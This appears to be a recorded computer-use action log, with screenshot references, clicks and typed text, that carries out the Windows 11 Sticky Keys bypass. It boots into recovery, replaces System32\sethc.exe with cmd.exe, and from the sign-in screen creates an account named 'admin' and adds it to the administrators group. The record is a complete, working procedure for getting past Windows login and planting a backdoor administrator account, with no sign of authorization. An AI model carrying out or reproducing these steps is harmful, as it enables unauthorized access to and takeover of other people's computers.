
- Restart from the sign-in screen's Power menu into the Windows recovery environment
click(1004, 527)

click(992, 503)

- Reach a recovery Command Prompt via Troubleshoot and Advanced options
click(370, 302)

mouse_move(388, 302)

click(370, 303)

- Copy sethc.exe to C:\ as a backup, then overwrite System32\sethc.exe with cmd.exe using copy /y
text(copy c:\Windows\System32\se)

text(thc.exe c:\)

text(copy /y c)

text(:\Windows\System32\cmd.exe)

text(c:\Windows\System32\se)

key(Enter)

- Continue out of recovery so Windows 11 boots back to the sign-in screen
click(371, 153)

- Run 'net user admin /add' and 'net localgroup administrators admin /add', then close the command window
click(317, 63)

text(net user admin /add)

text(net localgroup administrators)

click(585, 116)

- Restart the machine and select the new admin account on the sign-in screen
click(1004, 528)

click(992, 503)
